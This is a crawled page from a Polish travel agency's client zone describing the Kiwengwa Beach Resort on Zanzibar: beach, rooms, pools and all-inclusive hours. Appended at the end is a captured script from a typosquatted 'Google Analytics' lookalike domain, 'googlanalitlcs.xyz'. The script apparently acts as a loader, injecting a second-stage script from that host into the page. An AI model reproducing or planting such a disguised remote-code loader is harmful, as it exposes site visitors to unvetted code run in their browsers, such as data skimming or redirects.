<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li id="menu-item-7946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>        </nav>
      </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
    </div>
    <span class="header-tagline col col-auto" >
  Twój partner w podróży!</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="https://tourlider.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69710726839b3" id="lsearch-69710726839b3">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-69710726839b3" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-69710726839b3" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://tourlider.pl" title="tourlider" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta" title="strefa klienta">strefa klienta</a> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022" title="Zabezpieczone: Zanzibar 09-17.01.2022">Zabezpieczone: Zanzibar 09-17.01.2022</a> <span class="sep">&raquo;</span> <span class="trail-end">Hotel</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="page-8617" class="post-8617 page type-page status-publish czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Hotel</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img  fetchpriority="high" decoding="async" width="908" height="789"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png"  alt="" data-id="1233" data-link="https://tourlider.pl/strefa-klienta/wesele/attachment/logo-procam" class="wp-image-1233" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png 908w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-300x261.png 300w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-768x667.png 768w" data-sizes="(max-width: 908px) 100vw, 908px" /></figure></li></ul>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg"  alt="" class="wp-image-4742" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/informacje-o-kraju"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2021/11/zanzibar-300x155.jpg"  alt="" class="wp-image-8437" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2021/11/zanzibar-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2021/11/zanzibar-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2021/11/zanzibar-1024x529.jpg 1024w, https://tourlider.pl/wp-content/uploads/2021/11/zanzibar.jpg 1589w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/przelot"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg"  alt="" class="wp-image-4743" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/hotel"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg"  alt="" class="wp-image-4744" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/program"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg"  alt="" class="wp-image-4745" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/przydatne-informacje"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg"  alt="" class="wp-image-4747" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/ubezpieczenie"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg"  alt="" class="wp-image-4748" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/zanzibar-09-17-01-2022/wazne-kontakty"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg"  alt="" class="wp-image-4749" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image is-resized"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_0-300x300.jpeg"  alt="" class="wp-image-8484" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_0-300x300.jpeg 300w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_0-150x150.jpeg 150w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_0-510x510.jpeg 510w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_0.jpeg 560w" data-sizes="(max-width: 300px) 100vw, 300px" /></figure>



<figure class="wp-block-image is-resized"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_22-300x150.jpeg"  alt="" class="wp-image-8487" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_22-300x150.jpeg 300w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_22-768x384.jpeg 768w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_22.jpeg 870w" data-sizes="(max-width: 300px) 100vw, 300px" /></figure>



<figure class="wp-block-image is-resized"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_33-300x150.jpeg"  alt="" class="wp-image-8488" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_33-300x150.jpeg 300w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_33-768x384.jpeg 768w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_33.jpeg 870w" data-sizes="(max-width: 300px) 100vw, 300px" /></figure>



<figure class="wp-block-image is-resized"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_6-300x150.jpeg"  alt="" class="wp-image-8485" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_6-300x150.jpeg 300w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_6-768x384.jpeg 768w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_6.jpeg 870w" data-sizes="(max-width: 300px) 100vw, 300px" /></figure>



<figure class="wp-block-image is-resized"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_13-300x150.jpeg"  alt="" class="wp-image-8486" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_13-300x150.jpeg 300w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_13-768x384.jpeg 768w, https://tourlider.pl/wp-content/uploads/2021/11/znzkiwe_13.jpeg 870w" data-sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>
</div>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="text-align:center" class="has-background has-very-light-gray-background-color"><strong>Kiwengwa Beach Resort 4****</strong></p>



<p>Pięknie położony, kilka kroków od plaży z delikatnym, jasnym piaskiem obramowanej palmami kokosowymi. Kompleks domków zbudowanych w afrykańskim stylu, w zadbanym tropikalnym ogrodzie tworzy kameralną atmosferę i zapewnia prywatność. W ogród wkomponowano ładny basen, z którego można podziwiać widok na ocean.&nbsp;</p>



<p><strong>Plaża</strong></p>



<p>Hotelowa, biały delikatny piasek, łagodne zejście do morza, przejście przez hotelowy ogród, bezpłatne parasole, leżaki, materace i ręczniki.</p>



<p><strong>Hotel</strong></p>



<p>Położony ok. 50 km od lotniska na Zanzibarze, czterogwiazdkowy, przestronne lobby, całodobowa recepcja, bar w lobby, bar przy basenie, bezpłatny internet bezprzewodowy w lobby,&nbsp;brak możliwości płatności kartami kredytowymi.</p>



<p><strong>Pokoje</strong></p>



<p>Urządzony w afrykańskim stylu, indywidualnie sterowana klimatyzacja, powierzchnia ok. 30 m², telewizor, sejf, moskitiera, lodówka (bezpłatnie butelka wody na powitanie), internet bezprzewodowy (płatny: ok. 15 USD/urządzenie),&nbsp;balkon lub taras.</p>



<p><strong>Sport i rozrywka</strong></p>



<p>Dwa baseny pierwszy&nbsp;słodka woda, drugi mieszana,&nbsp;przy basenach bezpłatne leżaki, materace i ręczniki. Kort tenisowy z bezpłatną wypożyczalnią sprzętu, siatkówka plażowa, siłownia,&nbsp;za opłatą: sporty wodne na plaży (kitesurfing), centrum nurkowe.</p>



<p><strong>All inclusive:</strong></p>



<ul class="wp-block-list"><li>śniadanie (07:00-10:00)</li><li>obiad (12:30-14:30)</li><li>kolacja (19:30-21:30) w formie bufetu w restauracji głównej&nbsp;</li><li>kawa i herbata, napoje bezalkoholowe i lokalne napoje alkoholowe w barze w lobby (10:00-23:00)</li></ul>



<p class="has-small-font-size">*hotel zastrzega sobie prawo do zmiany godzin funkcjonowania restauracji i barów</p>



<p class="has-small-font-size"><em>Ze względu na procedury bezpieczeństwa zastosowane w związku z wirusem Covid-19 w danym obiekcie mogą występować ograniczenia w funkcjonowaniu infrastruktury hotelowej m. in. wyposażenie pokoju, serwis plażowy, serwis posiłków.</em></p>
</div>
</div>
      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="text-11" class="widget widget_text"><h5 class="widget-title">Adresy</h5>			<div class="textwidget"><p><strong>Biuro</strong></p>
<p>ul. 3 Maja 58<br />
62-500 Konin</p>
<p><strong>Siedziba firmy</strong></p>
<p>ul. Cyprysowa 8<br />
62-590 Węglew Kolonia</p>
</div>
		</aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="text-12" class="widget widget_text"><h5 class="widget-title">Dane firmy</h5>			<div class="textwidget"><p>NIP 6651392346</p>
<p>Regon 311497706</p>
</div>
		</aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p>Biuro podróży tourlider w Koninie ul. 3 Maja 58 posiada 4 działy:</p>
<ul>
<li><strong>centrum wakacji</strong> (first minute, last minute, egzotyka, lato, zima &#8211; współpracujemy z największymi organizatorami turystyki m.in. Itaka, Grecos Holiday, Rainbow Tours, Coral Travel, Exim Tours, Sun&amp;Fun, Nekera, ETI, Oasis, Ecco Travel, wyloty z Poznania, Warszawy, Krakowa, Katowic, Gdańska, Wrocławia, Berlina).</li>
<li><strong>turystyka dla firm</strong> (integracja, motywacja, szkolenia, incentive, konferencje, kongresy, eventy)</li>
<li><strong>wyjazdy grupowe</strong> (weekendy, wyjazdy rodzinne, kawalerskie)</li>
<li><strong>wycieczki szkolne</strong> (jedniodniowe, dwudniowe, obozy)</li>
</ul>
<p>Zarezerwujesz u nas również bilety lotnicze, noclegi, hotele, bilety na imprezy sportowe, koncerty, do parków rozrywki, wykupisz ubezpieczenie turystyczne, wyrobisz wizę, zrealizujesz bon turystyczny.</p>
<p><a href="https://tourlider.pl/rodo-informacje" target="_blank" rel="noreferrer noopener">Prosimy o zapoznanie się z informacjami na temat celów i zasad przetwarzania danych osobowych przez tourlider (RODO – informacje).</a></p>
</div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://tourlider.pl" title="tourlider">tourlider</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="412691582180845"></div>

			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://tourlider.pl/wp-includes/js/comment-reply.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","341a4bb3def753f44a672afe9b5e51dc");})();